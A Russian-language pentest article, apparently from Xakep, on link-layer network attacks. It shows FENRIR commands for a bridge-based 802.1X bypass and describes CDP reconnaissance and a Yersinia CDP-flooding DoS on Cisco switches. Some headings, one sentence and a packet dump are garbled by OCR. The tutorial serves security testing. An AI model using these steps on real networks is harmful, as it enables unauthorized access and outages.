Браузер [DuckDuckGo](https://xakep.ru/2022/05/25/duckduckgo-microsoft/) разрешает работу трекеров Microsoft

[Вымогатель](https://xakep.ru/2022/05/25/goodwill/) GoodWill заставляет делать добрые дела



Если злоумышленник атакует сеть на канальном уровне, он может перепрыгнуть через все средства защиты, настроенные на более высоких уровнях. В этой статье мы с тобой совершим увлекательное путешествие по большинству векторов атак на этот самый низкий уровень сети.



#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

#### **UMNAKT OT ATAK**

Основная задача атакующего — получить доступ к ресурсам компьютерной сети или нарушить нормальную работу сети (Denial of Service). В большинстве случаев атаки канального уровня проводятся вместе, чтобы извлечь больше пользы от эксплуатации. Например, атака с переполнением ассоциативной памяти коммутатора создает идеальные условия для перехвата трафика. Атака на протокол DTP позволяет нарушителю совершить побег в другую сеть VLAN и скомпрометировать сегменты VLAN.

- Атаки канального уровня можно разбить на три типа:
- МІТМ. Злоумышленник «встает посередине» между сетевыми устройствами и перехватывает трафик. Но при этом для легитимных хостов в сети видимых признаков атаки нет;
- DoS. Злоумышленник может провести разрушительную атаку на сетевое оборудование, чтобы вывести его из строя. Такие атаки в пентестах менее практичны и годятся только как отвлекающий маневр при редтиминге;
- несанкционированный доступ к сегментам сети. Злоумышленник, используя недостатки протоколов, непредсказуемым образом может получить доступ к тем участкам сети, доступа к которым быть не должно. Например, это атаки DTP VLAN Hopping, Double Tagging.

#### ДИСКЛЕЙМЕР И ВООРУЖЕНИЕ

На канальном уровне много векторов для атак типа «отказ в обслуживании». Прежде чем эксплуатировать их в ходе пентеста, обязательно согласуй свои шаги с заказчиком! Применение DoS-атак в рамках продакшена — штука специфичная. На мой взгляд, они полезнее всего при редтиминге для отвлечения синей команды.

- Мы с тобой поюзаем следующие инструменты: • **Yersinia** — фреймворк для проведения атак на L2 и стресс-теста компь-
- ютерных сетей; • **Scapy** — модуль Python для манипулирования сетевыми пакетами. Может
- служить как сниффером, так и пакетным инжектором; • **FENRIR** — фреймворк, созданный для обхода 802.1Х в сетях Ethernet.
- 

#### КАК ОБХОДИТЬ 802.1Х

IEEE 802.1X - это стандарт аутентификации и авторизации конечных абонентов на канальном уровне. Он поддерживает контроль доступа и не позволяет устройствам подключаться к локальной сети, не пройдя специальный процесс авторизации. Это позволяет существенно повысить уровень защищенности локальной сети, отсекая несанкционированные подключения. Для пентестеров 802.1Х может оказаться серьезной проблемой.

#### **MAC Authentication Bypass**

Этот очень простой метод обхода 802.1Х. МАВ используется для устройств, которые не поддерживают аутентификацию 802.1х. Грубо говоря, это МАСобойти очень просто. Нам нужно просто найти авторизация. МАВ какое-нибудь легитимное устройство, списать с него МАС-адрес и настроить этот МАС-адрес на сетевой интерфейс атакующей машины. Подключаемся к коммутатору и получаем доступ к сети. Не буду показывать эту атаку на практике, она слишком проста.

#### **Bridge-based Attack**

Самый популярный и эффективный метод обхода 802.1X - атака на основе моста. Для реализации нужно поместить свое устройство между легитимным клиентом, прошедшим аутентификацию 802.1X, и коммутатором. Коммутатор выступает в роли аутентификатора и обеспечивает связность между клиентом и сервером аутентификации.

Только у этой атаки есть одно ограничение. Чтобы ее проэксплуатировать в продакшене, нужно легитимное устройство, прошедшее аутентификацию 802.1Х. Им может быть какой-нибудь принтер, IP-телефон, возможно, ты сумеешь отыскать ноутбук какого-нибудь сотрудника.

Для демонстрации атаки я буду использовать инструмент FENRIR.









10.1.1.5/24 **RADIUS** 

#### IP-адресация схемы

Для начала нам надо перевести физические интерфейсы в режим promiscious (неразборчивый режим):

#### c01dheim@PWN:~\$ sudo ifconfig eth0 promisc c01dheim@PWN:~\$ sudo ifconfig eth1 promisc

Запускаем FENRIR и назначаем IP-адрес легитимного устройства, его MACадрес и два интерфейса нашей атакующей машины. В боевых условиях всю информацию ты сможешь найти, прослушивая трафик. В качестве hostIface интерфейс, смотрящий в сторону легитимного устройства, ВЫСТУПИТ **netIface** — это интерфейс, который смотрит в сторону коммутатора. После этого создаем бридж, он будет называться FENRIR.

c01dheim@PWN:~\$ sudo python2 Interface.py FENRIR > set host ip  $10.1.1.3$ FENRIR > set host mac 50:00:00:04:00:00 FENRIR > set hostIface eth1 FENRIR > set netIface eth0 FENRIR > create virtual tap

После создания бриджа его необходимо настроить. Переключаем его в режим promiscious, назначаем желаемый IP-адрес с соблюдением маски подсети. В конце добавляем маршрут по умолчанию для созданного бриджа **FENRIR** 



Командой *run* в консоли инструмента FENRIR начинаем атаку.

#### $FENRIR > run$

Теперь у нас есть доступ к сети, можем провести дальнейшую сетевую разведку, обнаружить соседей в этой сети. Запускаем ARP-сканирование с помощью netdiscover.



Результат ARP-сканирования

Проверим, доступен ли путь к маршрутизатору.



После эксплуатации атаки легитимный хост не потерял соединение и имеет доступ в интернет.



Успешные ICMP-запросы с легитимного хоста в интернет



Дамп трафика с атакующей машины

#### **CDP X LLDP Reconnaissance**

Дамп трафика CDP/LLDP дает большой импакт, поскольку нарушитель получает много информации о сетевом устройстве - начиная от модели устройства и заканчивая даже типом дуплекса. Информация, полученная из дампа трафика CDP/LLDP, будет полезной для злоумышленника. Он может ее использовать, чтобы определить версию прошивки коммутатора. Если в ней найдется известная уязвимость, то злоумышленник сможет провести атаку.



Дамп СDР-трафика

Info

 $\overline{\text{NP}}$  .

 $\begin{smallmatrix} \bullet & \bullet & \bullet & \end{smallmatrix} \begin{smallmatrix} \text{III} \end{smallmatrix}$ 

Protocol Length

E

 $11DF$  $\overline{111}$ 84 39 75877 Cisc Cisco 87:cc:0e **LLDP LLD** 

Destination

A □ 4 ◎ ± ■ 图 ◎ Q ← → ∩ ← → ■

Source

 $\overline{\mathbb{N}}$  lldp

Time

Frame 84: 358 bytes on wire (2864 bits), 358 bytes captured (2864 bits) on interface Oevice(NPF\_{290FE6EE-C094-470F-8631-010ECB1BBA3C}, id 0<br>
Link Layer Discovey Protocol<br>
Link Layer Discovey Protocol<br>
- Chassis Subtype = Capabilities Management Address<br>
0001 000......... = TLV Type: Management Address (8)<br>
........0 0000 1100 = TLV Length: 12<br>
Address String Length: 5<br>
Address Subtype: TPy4 (1)<br>
Management Address: 10.1.1.10

#### **CDP Flooding**

▶ End of LLDPDU

Злоумышленник может вызвать отказ в обслуживании коммутатора Cisco, если разошлет огромное количество сообщений СDP. Центральный процессор коммутатора будет полностью перегружен, а таблица соседей СDР начнет переполняться. Атака достаточно простая, поэтому много о ней говорить не буду.



Чтобы провести эту атаку, воспользуемся Yersinia. Нас интересует опция flooding CDP table, она вызовет лавинную и очень быструю рассылку кадров СDР, которые приведут к перегрузке центрального процессора коммутатора,

что сделает невозможной нормальную работу сети.

